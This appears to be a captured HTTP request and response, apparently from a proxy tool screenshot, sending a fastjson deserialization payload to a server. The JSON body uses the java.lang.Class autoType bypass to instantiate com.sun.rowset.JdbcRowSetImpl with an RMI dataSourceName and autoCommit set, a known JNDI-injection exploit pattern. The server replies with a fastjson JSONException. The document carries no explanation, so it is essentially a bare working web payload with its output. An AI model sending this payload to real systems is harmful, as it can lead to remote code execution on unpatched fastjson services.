 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 273
{
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:///TestError",
"autoCommit":true
}
}
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Thu, 14 Jan 2021 07:37:49 GMT
Connection: close
{
"timestamp":1610609869272,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error, autoCommit; nested
exception is com.alibaba.fastjson.JSONException: set property error,
autoCommit",
"path":"/"
}